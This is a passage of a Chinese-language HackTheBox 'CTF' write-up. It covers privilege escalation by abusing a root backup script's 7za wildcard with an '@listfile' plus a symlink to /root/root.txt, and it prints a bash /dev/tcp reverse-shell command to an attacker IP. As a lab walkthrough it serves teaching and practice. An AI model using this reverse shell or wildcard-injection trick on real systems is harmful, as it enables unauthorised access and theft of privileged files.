
使用这个密码ssh登录,得到user.txt:
提权信息

backup
可以看到根目录有个backup目录,里面有一些zip文件,一个error.log和honeypot.sh:
查看sh文件内容,里面用7za压缩uploads目录里的文件,并且-snl忽略软链接(只处理软链接文件,不处理指向文件),’– *’表明前面的已经处理完,星号作为文件名通配符
但7z支持7z @listfile这种方式,您可以为特殊列表文件(包含文件列表的文件)提供一个或多个文件名或通配符。此类列表文件中的文件名必须用换行符号分隔,由于--,列表文件只能提供要使用的文件
利用方式

结合这些信息,可以在/uploads/目录里创建两个文件:
1 | @miao miao |
miao是软链接,指向/root/root.txt
这样当压缩时,执行的是:
1 | 7za a /backup/$filename.zip -t7z -snl -p$pass -- * |
honeypot.sh
1 | # get banned ips from fail2ban jails and update banned.txt |
exploit && root flag
apache shell
ldapuser不能访问uploads目录,需要从前面的otp那里打apache shell,有防火墙,只能443端口:
1 | bash -i &>/dev/tcp/10.10.14.6/443 <&1 |

exploit
1 | touch @miao |

等待备份执行,error log得到root flag:
参考资料
- PayloadsAllTheThings/LDAP Injection at master · swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/LDAP%20Injection - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/LDAP%20Injection/Intruder/LDAP_attributes.txt
- https://www.hackthebox.eu/home/machines/writeup/172
- HTB: CTF | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/07/20/htb-ctf.html#exploit-it - HackTheBox - CTF - YouTube
https://www.youtube.com/watch?v=51JQg202csw&feature=youtu.be&ab_channel=IppSec